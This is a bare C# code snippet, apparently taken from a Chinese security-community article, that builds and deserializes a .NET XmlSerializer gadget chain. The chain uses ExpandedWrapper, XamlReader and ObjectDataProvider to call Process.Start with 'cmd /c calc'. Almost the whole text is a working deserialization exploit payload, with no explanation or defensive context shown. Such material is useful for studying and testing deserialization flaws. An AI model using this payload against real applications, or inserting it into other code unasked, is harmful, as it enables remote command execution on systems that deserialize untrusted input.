 string type = "System.Data.Services.Internal.ExpandedWrapper`2[[System.Windows.Markup.XamlReader, PresentationFramework, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=31bf3856ad364e35],[System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=31bf3856ad364e35]], System.Data.Services, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089";
string xml = "<ExpandedWrapperOfXamlReaderObjectDataProvider><ExpandedElement
/><ProjectedProperty0><MethodName>Parse</MethodName><MethodParameters><anyType xmlns:xsi=\"http://www.w3.org/2001/XMLSchema-instance\"
xmlns:xsd=\"http://www.w3.org/2001/XMLSchema\" xsi:type=\"xsd:string\" >&lt;ResourceDictionary
xmlns=\"http://schemas.microsoft.com/winfx/2006/xaml/presentation\" xmlns:x=\"http://schemas.microsoft.com/winfx/2006/xaml\"
xmlns:System=\"clr-namespace:System;assembly=mscorlib\" xmlns:Diag=\"clr-namespace:System.Diagnostics;assembly=system\" &gt;&lt;ObjectDataProvider
x:Key=\"LaunchCmd\" ObjectType=\"{x:Type Diag:Process}\" MethodName=\"Start\"&gt;&lt;ObjectDataProvider.MethodParameters &gt;&lt;System:String&gt;cmd&lt;
/System:String&gt;&lt;System:String&gt;/c calc &lt;/System:String&gt;&lt;/ObjectDataProvider.MethodParameters&gt;&lt;/ObjectDataProvider&gt;&lt;
/ResourceDictionary&gt;</anyType></MethodParameters><ObjectInstance xsi:type=\"XamlReader\"
xmlns:xsi=\"http://www.w3.org/2001/XMLSchema-instance\"></ObjectInstance></ProjectedProperty0></ExpandedWrapperOfXamlReaderObjectDataProvider>";
XmlSerializer mySerializer = new XmlSerializer(Type.GetType(type));
using (MemoryStream ms = new MemoryStream(Encoding.UTF8.GetBytes(xml)))
{
using (StreamReader sr = new StreamReader(ms, Encoding.UTF8))
{
mySerializer.Deserialize(sr);
}
}
先知社区